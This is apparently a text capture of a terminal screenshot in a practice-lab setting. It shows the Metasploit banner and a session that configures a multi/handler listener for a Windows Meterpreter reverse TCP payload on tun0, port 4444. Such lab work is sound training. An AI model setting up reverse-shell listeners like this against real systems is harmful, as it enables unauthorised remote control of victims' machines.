 htb
####          ##########   ####
#######################   ####
####################   ####
##################  ####
############      ##
########        ###
#########        #####
############      ######
########      #########
#####       ########
###       #########
######    ############
#######################
#   #   ###  #   #   ##
########################
##     ##   ##     ##
https://metasploit.com
thm
notes.txt
untitled folder
TAR
=[ metasploit v6.4.71-dev                          ]
+ -- --=[ 2532 exploits - 1303 auxiliary - 431 post       ]
+ -- --=[ 1669 payloads - 49 encoders - 13 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
[msf](Jobs:0 Agents:0) >> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LHOST tun0
LHOST => tun0
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LPORT 4444
LPORT => 4444
[msf](Jobs:0 Agents:0) exploit(multi/handler) >>